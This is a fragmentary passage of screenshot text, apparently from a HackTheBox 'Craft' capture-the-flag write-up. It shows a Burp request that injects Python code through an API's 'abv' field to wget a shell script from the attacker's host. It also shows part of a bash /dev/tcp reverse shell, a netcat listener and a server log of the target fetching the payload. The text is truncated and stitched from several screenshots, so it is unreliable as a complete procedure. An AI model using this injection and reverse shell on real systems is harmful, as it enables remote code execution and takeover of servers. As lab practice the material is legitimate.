 Request
Raw Params Headers Hex
POST /api/brew/ HTTP/1.1
Host: api.craft.htb
Connection: close
Content-Length: 170
accept: application/json
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.100 Safari/537.36
Sec-Fetch-Mode: cors
Content-Type: application/json
Origin: https://api.craft.htb
Sec-Fetch-Site: same-origin
Referer: https://api.craft.htb/api/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-Craft-API-Token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTcxN
TU2NTQ4fQ.CRZ1U_LTL_Yrmglvs3UBuc6rpCqptbIa1E87w6700_k
{
"id": 0,
"brewer": "string",
"name": "string",
"style": "string",
"abv": "__import__('os').system('wget http://10.10.15.75:8889/shell -O
/tmp/shell')"
}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 500 INTERNAL SERVER ERROR
Server: nginx/1.15.8
Date: Sun, 20 Oct 2019 07:27:34 GMT
Content-Type: application/json
Content-Length: 48
Connection: close
{"message": "An unhandled exception occurred."}
root@kali:~/Public/Craft# ls
craft-api craft-api-master.zip
root@kali:~/Public/Craft# cat she
bash -i >& /dev/tcp/10.10.15.75/9
root@kali:~/Public/Craft#
root@kali:~/Public/Craft# nc -l -
ls
^C
root@kali:~/Public/Craft# nc -l -
root@kali: ~/Public/Craft
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Password:
Password:
Password:
root@10.10.10.110: Permission denied (publickey,keyboard-interactive).
root@kali:~/Public/Craft/craft-api# ls
app.py craft_api dbtest.py tests
root@kali:~/Public/Craft/craft-api# cd ../
root@kali:~/Public/Craft# ls
craft-api craft-api-master.zip server.gnmap server.nmap server.xml
root@kali:~/Public/Craft# python -m SimpleHTTPServer 8889
Serving HTTP on 0.0.0.0 port 8889 ...
10.10.15.75 - - [20/Oct/2019 03:26:51] "GET /shell HTTP/1.1" 200 -
? < + > Type a search term 0 matches
10.10.10.110 - - [20/Oct/2019 03:27:34] "GET /shell HTTP/1.1" 200 -
Line 1, Column 42 Tab Size: 4 Plain Text